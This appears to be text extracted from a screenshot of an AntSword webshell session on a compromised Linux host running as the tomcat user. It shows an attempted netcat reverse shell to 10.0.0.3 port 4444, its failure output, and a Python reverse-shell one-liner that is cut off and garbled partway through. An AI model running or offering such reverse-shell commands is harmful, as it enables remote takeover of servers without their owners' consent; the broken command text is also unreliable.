 AntSword 编辑 窗口 调试
>_ 10.0.0.117
(*) 基础信息
当前路径: /
磁盘列表: /
系统信息: Linux
当前用户: tomcat
(*) 输入 ashelp 查看本地命令
(tomcat:/) $ nc 10.0.0.3 4444 -e /bin/bash
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
(tomcat:/
) $ python3 -
c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
i"]);'
(tomcat:/) $